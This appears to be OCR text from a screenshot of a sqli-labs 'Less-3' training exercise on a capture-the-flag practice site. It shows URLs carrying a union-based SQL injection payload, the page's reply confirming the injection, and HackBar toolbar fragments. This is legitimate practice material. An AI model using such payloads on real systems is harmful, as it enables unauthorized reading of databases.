 5b71544b64ee.node4.buuoj.cn/Less-3/?id=1') union select 1,2,3
Welcome Dhakkan
Your Login name:2
Your Password:3
UMB SER
HackBar {} Style Editor Performance Storage
4.buuoj.cn/Less-3/?id=1') union select 1,2,3 limit 1,1-- =